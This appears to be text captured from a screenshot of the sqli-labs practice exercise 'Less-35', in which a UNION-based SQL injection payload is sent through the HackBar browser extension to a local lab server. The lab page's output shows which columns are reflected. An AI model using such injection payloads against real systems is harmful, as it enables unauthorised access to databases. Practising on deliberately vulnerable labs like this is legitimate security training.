 100%
192.168.75.132/sql/Less-35/?id=-1 union select 1,2,3%23
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-35
Hint: The Query String you input is escaped as : -1 union select 1,2,3#
Inspector Console Debugger Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other Hack
Load URL
http://192.168.75.132/sql/Less-35/?id=-1 union select 1,2,3%23
Split URL
Execute
Post data Referrer User Agent Cookies